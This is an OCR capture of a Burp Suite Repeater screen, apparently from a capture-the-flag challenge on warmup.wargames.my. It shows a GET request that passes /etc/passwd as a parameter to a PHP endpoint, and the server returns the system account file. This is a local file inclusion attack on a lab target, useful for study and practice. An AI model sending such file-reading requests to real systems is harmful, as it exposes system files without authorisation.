 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://warmup.wargames.my HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/4aa22934982f984b8a0438b701e8dec8.php?x=/etc/passwd HTTP/1.1
2 Host: warmup.wargames.my
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 16 Dec 2023 23:45:14 GMT
4 Server: nginx/1.25.3
5 X-Powered-By: PHP/8.3.0
6 Connection: close
7 Content-Length: 1232
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
Inspector
Search 0 highlights
Search 0 highlights
Done 1,416 bytes | 1,565 milli
2
7:45